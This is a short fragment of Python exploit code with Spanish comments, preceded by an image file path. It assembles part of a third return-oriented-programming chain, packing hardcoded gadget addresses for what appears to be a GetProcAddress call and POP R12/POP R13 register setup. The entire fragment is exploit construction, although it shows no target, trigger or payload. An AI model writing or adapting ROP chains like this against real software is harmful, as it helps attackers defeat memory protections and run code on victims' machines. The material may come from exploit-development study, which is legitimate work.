 #TERCER ROP
rop3=b""
rop3+=struct.pack ("<Q",0x0000000150002A0E) # CALL A GPA
rop3+=struct.pack ("<Q",0x0000000150004366) # POP R12
rop3+=struct.pack ("<Q",0x00) # poner r12 a cero
rop3+=struct.pack ("<Q",0x0000000150005C0A) # POP R13
rop3+=struct.pack ("<Q",0x01) # poner r13 a uno sera el size que se movera a RDX